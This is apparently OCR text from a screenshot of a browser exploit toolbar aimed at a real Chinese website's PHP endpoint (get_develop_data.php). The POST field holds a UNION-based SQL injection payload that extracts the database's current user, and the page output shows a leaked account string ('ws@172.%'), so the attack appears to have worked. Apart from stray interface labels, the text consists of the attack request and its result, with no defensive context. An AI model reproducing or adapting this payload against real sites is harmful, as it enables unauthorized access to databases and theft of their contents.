 http://www.wei...=article_info × 微哨官网 × +
www.weishao.com.cn//get_develop_data.php/?action=article_info 百度 <Ctrl+K>
访问最多 新手上路 谷歌 网址大全 Windows
INT SQL XSS Encryption Encoding Other
Load URL http://www.weishao.com.cn//get_develop_data.php/?action=article_info
Split URL
Execute
Enable Post data Enable Referrer
Post data id=-5 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),NULL#
返回
功能
接口
参数说明
格式
协议说明
注意事项
返回说明
ws@172.%